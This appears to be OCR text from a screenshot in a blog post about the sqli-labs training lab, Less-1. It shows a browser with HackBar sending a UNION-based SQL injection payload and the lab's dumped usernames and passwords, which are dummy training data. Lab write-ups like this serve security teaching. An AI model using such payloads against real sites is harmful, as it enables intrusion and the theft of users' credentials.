 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=' union select 1,group_concat(use
60%
火狐官方站点 新手上路 常用网址 京东商城 天猫618 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/
?id=' union select 1,group_concat(username),group_concat(password) from users --+
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_43531669